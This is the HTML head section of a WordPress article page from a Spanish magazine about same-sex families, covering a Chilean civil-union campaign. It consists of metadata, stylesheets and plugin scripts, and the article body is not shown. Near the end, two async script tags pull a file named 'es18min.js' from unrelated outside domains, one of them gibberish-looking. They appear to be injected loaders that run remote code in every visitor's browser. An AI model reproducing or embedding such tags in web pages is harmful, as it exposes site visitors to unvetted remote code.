

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/no-mas-familias-sin-derechos/
body_size: 38576
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>No más familias sin derechos - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/no-mas-familias-sin-derechos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No más familias sin derechos - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Puedes hacer tu vida junto a tu pareja, comprar una casa, tener hijos, comprar un coche, construir una familia. Pero si tu relación no está reconocida legalmente, de un día para otro puedes perderlo todo. Es el caso de las parejas homosexuales de más de la mitad del mundo. La asociación Movilh, de Chile, para concienciar a la población y presionar a los políticos que han prometido legislar por un Acuerdo de Vida en Pareja (AVP), han lanzado la campaña: [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/no-mas-familias-sin-derechos/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2013-12-09T03:09:20+00:00" />
	<meta property="article:modified_time" content="2013-12-09T03:17:11+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/no-mas-familias-sin-derechos/","url":"https://ovejarosa.com/no-mas-familias-sin-derechos/","name":"No más familias sin derechos - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/no-mas-familias-sin-derechos/#primaryimage"},"image":{"@id":"https://ovejarosa.com/no-mas-familias-sin-derechos/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg","datePublished":"2013-12-09T03:09:20+00:00","dateModified":"2013-12-09T03:17:11+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"breadcrumb":{"@id":"https://ovejarosa.com/no-mas-familias-sin-derechos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/no-mas-familias-sin-derechos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/no-mas-familias-sin-derechos/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2013/12/adopción.jpg","width":639,"height":360},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/no-mas-familias-sin-derechos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"No más familias sin derechos"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario No más familias sin derechos del feed" href="https://ovejarosa.com/no-mas-familias-sin-derechos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=936' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fno-mas-familias-sin-derechos%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-936 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
